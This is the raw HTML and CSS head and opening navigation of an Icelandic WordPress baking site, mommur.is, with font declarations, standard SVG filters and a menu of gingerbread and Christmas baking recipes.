  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-karamellusukkuladikaka tag-685 wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="http://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="http://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="http://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="http://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="http://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="http://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="http://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="http://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="http://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="http://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="http://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="http://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="http://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="http://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="http://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
